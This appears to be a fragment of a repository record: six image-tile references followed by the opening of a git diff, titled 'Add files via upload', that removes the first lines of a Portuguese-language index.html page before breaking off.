





==== commit a0b3690b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,38 +1,1232 @@
-<!DOCTYPE html>
-<html lang="pt-BR">
-  <head>
-    <meta charset="UTF-8" />
